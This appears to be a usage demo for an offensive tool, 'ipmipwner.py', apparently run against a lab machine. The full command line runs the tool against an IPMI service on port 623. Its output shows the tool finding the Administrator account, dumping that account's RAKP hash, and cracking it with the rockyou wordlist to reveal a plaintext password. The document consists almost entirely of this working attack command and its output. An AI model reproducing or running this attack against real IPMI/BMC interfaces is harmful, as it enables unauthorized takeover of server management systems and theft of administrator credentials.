 ❯ sudo python3 ipmipwner.py --host 10.10.11.124 -c python -oH hash -pW /usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt --output-cracked cracked
[*] Checking if port 623 for host 10.10.11.124 is active
[*] Using the list of users that the script has by default
[*] Brute Forcing
[*] Number of retries: 2
[*] The username: Administrator is valid
[*] Saving hash for user: Administrator in file: "hash"
[*] The hash for user: Administrator
   \_ $rakp$a4a3a2a082020000aef04ba481d4938e702bb1400008a8c63162fc9212a91becf2313112b7955cc9a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72$4fc67490218026668a55013ed4c9d5d83a07bd
2f
[*] Starting the hash cracking with python
[*] Reading the wordlist by chunks
[*] Chunk size: 1048576
[*] Reading Bytes: 139921497/139921497
[*] Hash Cracking Started
[*] 1000000 lines of the wordlist have already been read.
[*] 2000000 lines of the wordlist have already been read.
[*] 3000000 lines of the wordlist have already been read.
[*] 4000000 lines of the wordlist have already been read.
[*] 5000000 lines of the wordlist have already been read.
[*] 6000000 lines of the wordlist have already been read.
[*] 7000000 lines of the wordlist have already been read.
[+] Password Found, Cracked on line: [7394431]
[+] The password: ilovepumkinpie1
[+] Time elapsed: 11.76175
[+] Result saved in: cracked